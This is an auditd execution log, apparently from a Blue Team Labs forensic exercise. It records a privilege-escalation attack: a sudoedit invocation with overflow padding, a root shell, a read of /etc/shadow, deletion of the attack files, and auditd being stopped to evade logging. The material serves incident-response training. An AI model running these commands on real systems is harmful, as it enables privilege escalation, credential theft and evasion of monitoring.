 type=EXECVE msg=audit(1633393637.960:481021): argc=2 a0="./evil" a1="0"
type=EXECVE msg=audit(1633393637.968:481022): argc=5 a0="sudoedit" a1="-s" a2="AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\" a3="\" a4="BBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB\"
type=EXECVE msg=audit(1633393637.992:481036): argc=1 a0="sh"
type=EXECVE msg=audit(1633393641.527:481040): argc=1 a0="whoami"
type=EXECVE msg=audit(1633393659.084:481051): argc=3 a0="rm" a1="-rf" a2="/home/btlo/evil"
type=EXECVE msg=audit(1633393659.108:481054): argc=1 a0="/usr/libexec/tracker-store"
type=EXECVE msg=audit(1633393665.223:481060): argc=2 a0="rm" a1="/home/btlo/evil.tar.gz"
type=EXECVE msg=audit(1633393670.675:481063): argc=2 a0="cat" a1="/etc/shadow"
type=EXECVE msg=audit(1633393684.193:481531): argc=4 a0="sudo" a1="service" a2="auditd" a3="stop"
type=EXECVE msg=audit(1633393684.253:481557): argc=4 a0="/bin/sh" a1="/usr/sbin/service" a2="auditd" a3="stop"
type=EXECVE msg=audit(1633393684.269:481558): argc=2 a0="basename" a1="/usr/sbin/service"
type=EXECVE msg=audit(1633393684.269:481559): argc=2 a0="basename" a1="/usr/sbin/service"
type=EXECVE msg=audit(1633393684.269:481560): argc=4 a0="systemctl" a1="--quiet" a2="is-active" a3="multi-user.target"
type=EXECVE msg=audit(1633393684.309:481563): argc=3 a0="sed" a1="-ne" a2="s/\.socket\s*[a-z]*\s*$/.socket/p"
type=EXECVE msg=audit(1633393684.309:481564): argc=4 a0="systemctl" a1="list-unit-files" a2="--full" a3="--type=socket"
type=EXECVE msg=audit(1633393686.408:481569): argc=6 a0="fusermount" a1="-u" a2="-q" a3="-z" a4="--" a5="/run/user/1001/gvfs"
type=EXECVE msg=audit(1633393686.556:481587): argc=3 a0="systemctl" a1="stop" a2="auditd.service"
type=EXECVE msg=audit(1633393686.572:481593): argc=2 a0="/bin/systemd-tty-ask-password-agent" a1="--watch"